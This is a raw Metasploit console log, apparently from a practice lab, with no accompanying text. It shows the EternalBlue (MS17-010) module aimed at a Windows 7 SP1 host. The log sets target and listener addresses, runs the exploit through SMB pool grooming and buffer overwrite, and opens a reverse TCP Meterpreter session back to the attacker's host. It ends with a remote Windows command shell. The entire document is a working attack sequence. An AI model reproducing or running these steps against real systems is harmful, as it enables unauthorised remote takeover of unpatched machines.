 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.40:49158) at 2023-01-18 17:11:43 +0800
meterpreter > shell
Process 2148 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.